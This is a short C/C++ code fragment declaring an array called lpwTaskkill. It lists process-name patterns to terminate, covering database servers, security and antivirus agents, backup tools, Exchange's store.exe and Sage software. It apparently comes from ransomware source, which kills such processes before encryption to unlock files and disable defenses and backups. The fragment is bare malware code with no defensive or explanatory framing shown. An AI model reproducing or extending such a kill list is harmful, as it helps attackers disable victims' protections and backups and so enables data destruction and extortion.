 LPWSTR lpwTaskkill[] = {
L"mysql*",
L"dsa*",
L"Ntrtscan*",
L"ds_monitor*",
L"Notifier*",
L"TmListen*",
L"iVPAgent*",
L"CNTAoSMgr*",
L"IBM*",
L"bes10*",
L"black*",
L"robo*",
L"copy*",
L"store.exe",
L"sql*",
L"vee*",
L"wrsa*",
L"wrsa.exe",
L"postg*",
L"sage*",
};